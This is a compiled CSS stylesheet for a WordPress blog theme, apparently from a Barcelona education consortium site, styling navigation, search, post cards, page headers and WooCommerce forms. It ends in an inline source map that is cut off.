 -------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
a img.alignnone {
  margin: 5px 20px 20px 0;
}
a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
body#tinymce {
  margin: 12px !important;
}
body.admin-bar.scroll-position-at-top #navbar-scroll {
  margin-top: 0;
}
body.admin-bar.scroll-position-not-at-top #navbar-scroll {
  margin-top: 32px;
}
@media (max-width: 782px) {
  body.admin-bar.scroll-position-at-top #navbar-scroll {
    margin-top: 0;
  }
  body.admin-bar.scroll-position-not-at-top #navbar-scroll {
    margin-top: 46px;
  }
}
@media (max-width: 600px) {
  body.admin-bar.scroll-position-at-top #navbar-scroll {
    margin-top: 46px;
  }
  body.admin-bar.scroll-position-not-at-top #navbar-scroll {
    margin-top: 0;
  }
}
#top-nav {
  padding-top: 4rem;
  padding-bottom: 4rem;
  box-shadow: 0px 5px 15px #00000029;
}
@media (max-width: 991.98px) {
  #top-nav {
    padding-top: 3rem;
    padding-bottom: 3rem;
  }
}
@media (max-width: 575.98px) {
  #top-nav {
    padding-top: 2rem;
    padding-bottom: 2rem;
  }
}
#top-nav .navbar-brand {
  padding: 0;
}
@media (max-width: 767.98px) {
  #top-nav .navbar-brand {
    width: 40%;
  }
}
@media (max-width: 575.98px) {
  #top-nav .navbar-brand {
    width: 45%;
  }
}
#top-nav .navbar-brand .navbar-text {
  color: #00426b;
  font-size: 17px;
  line-height: 20px;
  max-width: 270px;
  white-space: normal;
  border-left: 1px solid;
  padding: 0 0 0 25px;
  margin-left: 25px;
}
#top-nav .navbar-brand:hover {
  text-decoration: none;
}
@media (max-width: 767.98px) {
  #top-nav #logo-consorci {
    width: 40%;
  }
}
#navbar-scroll {
  background-color: white;
  /* Black background color */
  box-shadow: 0px 5px 15px #00000029;
  position: fixed;
  /* Make it stick/fixed */
  top: -200px;
  /* Hide the navbar 50 px outside of the top view */
  width: 100%;
  /* Full width */
  transition: top 0.3s;
  /* Transition effect when sliding down (and up) */
  z-index: 1000;
  padding-top: 1rem;
  padding-bottom: 1rem;
}
@media (max-width: 575.98px) {
  #navbar-scroll .navbar-brand {
    margin: 0;
  }
}
#navbar-scroll .navbar-brand img {
  display: block;
}
@media (max-width: 575.98px) {
  #navbar-scroll .navbar-brand img {
    width: 145px;
    margin: 0;
  }
}
#navbar-scroll .navbar-brand img:last-child {
  margin-top: 5px;
}
@media (max-width: 575.98px) {
  #navbar-scroll .navbar-brand img:last-child {
    display: none;
  }
}
.top-menu {
  display: flex;
}
.top-menu ul.navbar {
  font-size: 1rem;
  position: inherit;
  padding: 0;
}
.top-menu ul.navbar li.dropdown {
  position: inherit;
}
.top-menu ul.navbar li.dropdown > a {
  color: #00426b;
  background: url(assets/img/fecha.svg) no-repeat 92% 50% #F2F7FA;
  background-size: 14px;
  border-radius: 17px;
  padding: 0.2rem 2.5rem 0.2rem 1.5rem;
  margin-left: 1rem;
}
@media (max-width: 575.98px) {
  .top-menu ul.navbar li.dropdown > a {
    text-indent: -1000px;
    padding: 0;
    width: 32px;
    height: 32px;
    background-position: 50%;
  }
}
.top-menu ul.navbar li.dropdown > a:hover {
  opacity: 1;
  text-decoration: none;
}
.top-menu ul.navbar li.dropdown > a.show {
  opacity: 1;
  font-weight: 600;
  background: url(assets/img/close-2.svg) no-repeat 92% 50% #F2F7FA;
  background-size: 14px;
}
@media (max-width: 575.98px) {
  .top-menu ul.navbar li.dropdown > a.show {
    text-indent: initial;
    width: auto;
    height: auto;
    padding: 0.2rem 2rem 0.2rem 1rem;
    font-size: 0.9rem;
    margin: 0;
  }
}
.top-menu ul.navbar li.dropdown > a::after {
  display: none;
}
.top-menu ul.navbar li.dropdown ul.dropdown-menu.show {
  position: absolute;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  flex-direction: row !important;
  justify-content: center;
  margin-top: 0.5px;
  padding: 1rem 0;
  box-shadow: 0px 11px 14px rgba(0, 0, 0, 0.16);
  border-radius: 0;
  border: 0;
}
.top-menu ul.navbar li.dropdown ul.dropdown-menu li {
  margin: 0.5rem;
}
.top-menu ul.navbar li.dropdown ul.dropdown-menu li > a {
  color: #00426b;
  background-color: #F2F7FA;
  border-radius: 17px;
  padding: 0.2rem 1.5rem;
}
.top-menu ul.navbar li.dropdown ul.dropdown-menu li > a:hover {
  opacity: 0.7;
  text-decoration: none;
}
.top-menu .search-container {
  position: relative;
  display: inline-block;
  margin: 0 0 0 15px;
  width: 32px;
  height: 32px;
  font-size: 1rem;
}
.top-menu .search-button {
  position: absolute;
  margin: 0;
  padding: 0;
  display: inline-block;
  color: #00426b;
  background: url(assets/img/lupa.svg) no-repeat 50% 50% #F2F7FA;
  background-size: 14px;
  width: 32px;
  height: 32px;
  border-radius: 17px;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 5;
}
.top-menu .search-field {
  position: absolute;
  left: 49px;
  /* Button width-1px (Not 50px/100% because that will sometimes show a 1px line between the search box and button) */
  background: #F2F7FA 0% 0% no-repeat padding-box;
  border-radius: 17px;
  outline: none;
  border: none;
  padding: 0;
  width: 0;
  height: 100%;
  z-index: 10;
  transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -webkit-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
}
.top-menu .search-submit {
  margin: 0;
  padding: 0;
  display: none;
  color: #00426b;
  background: url(assets/img/lupa.svg) no-repeat 50% 50% #F2F7FA;
  background-size: 14px;
  width: 32px;
  height: 32px;
  border-radius: 17px;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  text-indent: -2000px;
  border: 0;
}
.top-menu .expandright {
  left: auto;
  right: 0;
  /* Button width-1px */
}
.top-menu .search-form.form-focus .search-submit {
  position: absolute;
  z-index: 20;
  display: inline-block;
}
.top-menu .search-form.form-focus .search-field {
  width: 300px;
  /* Bar width+1px */
  padding: 0 16px 0 0;
}
.top-menu .search-form.form-focus .search-button {
  display: none;
}
.top-menu .search-form.form-focus .expandright {
  padding: 0 0 0 16px;
}
.footer-widgets {
  padding: 3rem 0;
}
.footer-widgets .tag-semi a, .footer-widgets a.tag-semi {
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 90px;
  text-decoration: none;
  display: inline-block;
  padding: 0.35rem 1rem;
}
.footer-widgets .fa-circle.fa-stack-2x {
  color: rgba(255, 255, 255, 0.1) !important;
}
.site-info {
  padding: 1.5rem 0;
  border-top: 2px solid;
}
.site-info ul li {
  padding: 0 2rem;
}
.site-info ul li a {
  color: rgba(255, 255, 255, 0.7) !important;
  text-decoration: none;
}
.site-info ul li a:hover {
  color: white !important;
}
.home .site-content .top-menu {
  padding-top: 4rem;
  padding-bottom: 2rem;
}
.home .site-content .top-menu .depth_0 {
  top: 105px;
}
.home .site-content .content-area {
  padding-top: 0;
}
.page-header {
  padding-top: 4.5rem;
  padding-bottom: 1rem;
}
.page-header .page-header_inner {
  border-radius: 25px;
  background-color: rgba(65, 151, 203, 0.56);
  color: #fff;
  padding: 3.75rem;
}
@media (max-width: 575.98px) {
  .page-header .page-header_inner {
    padding: 2rem;
  }
}
.page-header .page-header_inner h1 {
  margin: 0;
}
.page-header .page-header_inner .page-description {
  max-width: 600px;
  margin-top: 2rem;
  font-size: 1.5rem;
  line-height: 1.75rem;
}
.page-header .page-header_inner .page-description p:last-child {
  margin: 0;
}
.post-type-archive-entrevistes .page-header_inner {
  background-color: #00426b;
}
.post-type-archive-capsules .page-header_inner {
  background-color: #4197cb;
}
.post-type-archive-xifres .page-header_inner {
  background-color: #F26178;
}
.entry-news .card {
  border: 0;
  background-color: transparent;
}
.entry-news .card .img-wrap {
  height: 225px;
  border-radius: 25px;
}
.entry-news .card .img-wrap .tag-primary {
  position: absolute;
  z-index: 10;
  right: -11px;
  background-color: #00426b;
  color: #fff;
  font-size: 16px;
  text-decoration: none;
  line-height: 19px;
  box-shadow: 0px 5px 15px #00426b3e;
  border-radius: 83px;
  padding: 0.35rem 2rem 0.35rem 1rem;
}
.entry-news .card .card-body {
  padding: 0.5rem 1rem;
}
.entry-news .card .card-body time {
  font-size: 1rem;
  line-height: 1.188rem;
  margin-bottom: 1rem;
  display: block;
}
.entry-news .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-news .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.badge-home img {
  margin-right: 5px;
}
.badge-home a {
  color: #01426b;
  text-decoration: none;
}
.badge-destaquem {
  position: absolute;
  top: 50px;
}
@media (max-width: 575.98px) {
  .badge-destaquem {
    left: -6%;
  }
}
@media (max-width: 575.98px) {
  .badge-xifres, .badge-entrevistes {
    left: 43%;
  }
}
@media (min-width: 782px) {
  .badge-entrevistes {
    left: 103%;
    width: 50vw;
  }
}
@media (max-width: 781px) {
  .badge-capsules {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
  }
}
@media (max-width: 575px) {
  .badge-capsules {
    left: 43%;
  }
}
.entry-featured .card .card-body {
  padding-left: 0;
  padding-right: 0;
}
.entry-featured .card .img-wrap {
  height: 425px;
}
@media (max-width: 767.98px) {
  .entry-featured .card .img-wrap {
    height: 225px;
  }
}
.entry-entrevista .card {
  background-color: #F2F7FA;
  border-radius: 25px;
  border: 0;
}
.entry-entrevista .card .img-thumb {
  margin: 2rem 1rem;
}
.entry-entrevista .card .img-thumb img {
  border-radius: 25px;
  width: 100%;
}
.entry-entrevista .card .card-body {
  padding: 2rem 1.5rem;
}
@media (max-width: 991.98px) {
  .entry-entrevista .card .card-body {
    padding: 2rem 1.5rem 0rem 1.5rem;
  }
}
.entry-entrevista .card .card-body .card-title {
  margin-bottom: 2rem;
}
.entry-entrevista .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-entrevista .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.entry-capsula .card {
  background-color: #F2F7FA;
  border-radius: 25px;
  border: 0;
}
.entry-capsula .card .img-thumb {
  margin: 2rem 1rem;
}
.entry-capsula .card .img-thumb img {
  border-radius: 25px;
  width: 100%;
}
.entry-capsula .card .card-body {
  padding: 2rem 0.5rem 2rem 1.5rem;
}
@media (max-width: 767.98px) {
  .entry-capsula .card .card-body {
    padding: 0 0.5rem 2rem 1.5rem;
  }
}
.entry-capsula .card .card-body .card-title {
  margin-bottom: 2rem;
}
.entry-capsula .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-capsula .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.entry-capsula .card .card-body .excerpt p {
  margin: 0;
}
.entry-xifra .card {
  background-color: #F2F7FA;
  border-radius: 25px;
  border: 0;
}
.entry-xifra .card .img-thumb {
  margin: 2rem 1rem;
}
.entry-xifra .card .img-thumb img {
  border-radius: 25px;
  max-width: 180px;
}
.entry-xifra .card .card-body {
  padding: 2rem 0.5rem 2rem 0.5rem;
}
@media (max-width: 767.98px) {
  .entry-xifra .card .card-body {
    padding: 0 0.5rem 2rem 1.5rem;
  }
}
.entry-xifra .card .card-body .card-title {
  margin-bottom: 2rem;
}
.entry-xifra .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-xifra .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.entry-xifra .card .card-body .excerpt p {
  margin: 0;
}
.dropdown-content {
  margin-bottom: 1rem;
  position: inherit;
}
.dropdown-content .dropdown-toggle {
  padding: 0 1.5rem;
}
.dropdown-content .dropdown-toggle:after {
  content: none;
}
.dropdown-content .dropdown-toggle:before {
  content: "";
  background: url("assets/img/open.svg") no-repeat 50% 50% transparent;
  width: 33px;
  height: 33px;
  display: inline-block;
  box-shadow: 0px 5px 15px rgba(47, 180, 229, 0.24);
  border-radius: 100px;
}
.dropdown-content .dropdown-toggle.show:before {
  background: url("assets/img/close.svg") no-repeat 50% 50% transparent;
}
.dropdown-content .dropdown-menu {
  width: calc(100% - 2px);
  background-color: #F2F7FA;
  border: 0px;
  border-radius: 0px 0px 25px 25px;
  box-shadow: rgba(0, 66, 107, 0.26) 0px 5px 6px;
  top: 94%;
  left: 1px;
  color: #00426b;
  font-size: 1.25rem;
  line-height: 1.625rem;
}
@media (max-width: 991.98px) {
  .dropdown-content .dropdown-menu {
    top: 97%;
  }
}
.dropdown-content .dropdown-menu hr {
  opacity: 1;
}
.site-content {
  position: relative;
}
.entry-categories {
  position: absolute;
  left: 0;
  top: 50px;
}
.entry-categories .entry-categories-inner {
  margin: 0.5rem 0rem;
}
.entry-categories .entry-categories-inner a {
  background: #00426b;
  box-shadow: 0px 5px 15px #2fb4e53c;
  display: inline-block;
  padding: 0.5rem 2rem 0.5rem 4rem;
  border-radius: 0 80px 80px 0;
  font-size: 1rem;
  text-decoration: none;
  color: #fff;
}
@media (max-width: 767.98px) {
  .entry-categories .entry-categories-inner a {
    padding: 0.5rem 2rem 0.5rem 2rem;
  }
}
.content-area {
  position: relative;
  padding-top: 130px;
  padding-bottom: 110px;
}
.content-area .entry-header .single-post-meta {
  font-size: 1rem;
  margin-bottom: 25px;
}
.content-area .entry-header h2 {
  margin-top: 25px;
}
.content-area .entry-header img {
  border-radius: 9px;
  margin: 40px 0;
}
@media (min-width: 992px) {
  .content-area.offset-lg-1 .fullwidth {
    margin-left: calc(-50vw + 22%);
  }
}
.content-area.offset-lg-1 .fullwidth .container {
  padding-left: 12px;
  padding-right: 12px;
}
@media (max-width: 575.98px) {
  .content-area.offset-lg-1 .fullwidth .container {
    padding-left: 32px;
    padding-right: 32px;
  }
}
.content-area p {
  margin-bottom: 1rem;
}
.content-area .h1, .content-area .h2, .content-area .h3, .content-area .h4, .content-area .h5, .content-area .h6, .content-area h1, .content-area h2, .content-area h3, .content-area h4, .content-area h5, .content-area h6 {
  margin-bottom: 1rem;
}
.single-entrevistes .page-header {
  padding-top: 150px;
  padding-bottom: 0;
}
.single-entrevistes .page-header .wp-post-image {
  margin-bottom: 2rem;
  border-radius: 22px;
}
@media (min-width: 992px) {
  .single-entrevistes .page-header .entry-title {
    padding-right: 6rem;
  }
}
@media (max-width: 575.98px) {
  .single-entrevistes .page-header .entry-title {
    font-size: 24px;
    line-height: 28px;
  }
}
.single-entrevistes .page-header .single-post-meta {
  z-index: -1;
  overflow: hidden;
  padding: 2rem 0px;
}
.single-entrevistes .page-header .single-post-meta p {
  margin: 0;
}
.single-entrevistes .content-area {
  padding-top: 0;
}
.woocommerce-input-wrapper {
  width: 100%;
}
figure.woocommerce-product-gallery__wrapper {
  max-width: inherit !important;
}
#coupon_code.input-text {
  min-width: 134px !important;
}
.woocommerce form.woocommerce-form-login .form-row label {
  width: 100%;
}
.woocommerce form.woocommerce-form-login .form-row .password-input {
  width: 100%;
}
.woocommerce form .form-row label {
  flex: auto;
}
.woocommerce-cart-form input.qty {
  display: inline;
}
/*# sourceMappingURL=data:application/json,%7B%22version%22%3A3%2C%22sourceRoot%22%3A%22https%3A%2F%2Fenequip.edubcn.cat%2F%22%2C%22sources%22%3A%5B%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fstyle.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_global.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_variables.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_fonts.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_colors.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_buttons.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_comments.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_forms.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_wp-classes.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_header.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_footer.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_pages.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_posts.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_woocommerce.scss%22%5D%2C%22names%22%3A%5B%5D%2C%22mappings%22%3A%22%3BAAAA%3BAAAA%3B%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3B%3B%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3B%3BAAAA%3B%3BAAAA%3BAAAA%3BACAA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAC0DE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD5CF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADpBA%3BAC2BA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADzCA%3BACmDA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BADzDA%3BAC6DA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAoBA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BADhGA%3BACsGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACpDE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD8DF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAME%3BAAAA%3BAAAA%3BAAIF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAACE%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAD5IF%3BAGCA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAHrnBF%3BAIEA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BACpDA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC1CA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BA